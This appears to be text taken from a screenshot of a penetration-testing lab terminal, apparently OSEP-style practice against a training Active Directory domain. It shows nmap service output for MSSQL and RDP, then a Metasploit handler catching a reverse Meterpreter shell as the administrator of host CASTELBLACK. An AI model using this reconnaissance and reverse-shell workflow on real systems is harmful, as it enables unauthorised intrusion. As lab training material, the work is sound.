 1 2
T: 198.51.100.2
|     DNS_Domain_Name: north.sevenkingdoms.local
|     DNS_Computer_Name: castelblack.north.sevenkingdoms.local
|     DNS_Tree_Name: sevenkingdoms.local
|_    Product_Version: 10.0.17763
| ms-sql-info:
|   10.2.10.22:1433:
|     Version:
|       name: Microsoft SQL Server 2019 RTM
|       number: 15.00.2000.00
|       Product: Microsoft SQL Server 2019
|       Service pack level: RTM
|       Post-SP patches applied: false
|_    TCP port: 1433
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=castelblack.north.sevenkingdoms.local
| Not valid before: 2024-09-22T23:35:51
|_Not valid after:  2025-03-24T23:35:51
| rdp-ntlm-info:
|   Target_Name: NORTH
|   NetBIOS_Domain_Name: NORTH
|   NetBIOS_Computer_Name: CASTELBLACK
|   DNS_Domain_Name: north.sevenkingdoms.local
|   DNS_Computer_Name: castelblack.north.sevenkingdoms.local
|   DNS_Tree_Name: sevenkingdoms.local
|   Product_Version: 10.0.17763
|_  System_Time: 2024-11-27T08:39:28+00:00
|_ssl-date: 2024-11-27T08:39:37+00:00; +12h59m56s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2024-11-27T08:39:29
|_  start_date: N/A
|_clock-skew: mean: 12h59m56s, deviation: 0s, median: 12h59m55s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.56 seconds
❯
~/port254 ✘ INT
❯ cd ~/osep/tools
EXITFUNC => thread
LPORT => 443
LHOST => tun0
ExitOnsession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 198.51.100.2:443
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
[*] Sending stage (203846 bytes) to 10.2.10.22
[*] Meterpreter session 1 opened (198.51.100.2:443 -> 10.2.10.22:51766) at 2024-11-27 03:38:59 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/windows  CASTELBLACK\Administrator @ CAST  198.51.100.2:443 -> 10.2.10.22:5
ELBLACK  1766 (10.2.10.22)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 45648 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>nestat -ano | findstr :80
nestat -ano | findstr :80
'nestat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>netstat -ano | findstr :80
netstat -ano | findstr :80
TCP    127.0.0.1:80    0.0.0.0:0    LISTENING    4
C:\Users\Administrator\Desktop>